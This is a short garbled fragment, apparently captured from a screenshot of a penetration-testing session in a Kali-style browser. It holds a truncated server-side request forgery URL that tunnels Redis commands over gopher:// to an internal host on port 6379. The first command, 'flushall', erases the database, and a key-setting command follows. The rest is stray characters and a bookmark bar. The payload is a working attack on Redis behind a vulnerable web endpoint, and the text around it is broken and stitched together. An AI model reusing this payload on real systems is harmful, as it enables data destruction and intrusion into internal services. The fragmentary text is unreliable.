 192.168.11.135/ssrf.php?u
192.168.11.135/ssrf.php?url=gopher://192.168.11.203:6379/_*1%0D%0A$8%0D%0Aflushall%0D%0A*3%0D%0A$3%0D%0Aset%0D%0A$7%0D%0Afarmsec%0D
1
ABP
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB 译 百度翻译-200种语言互...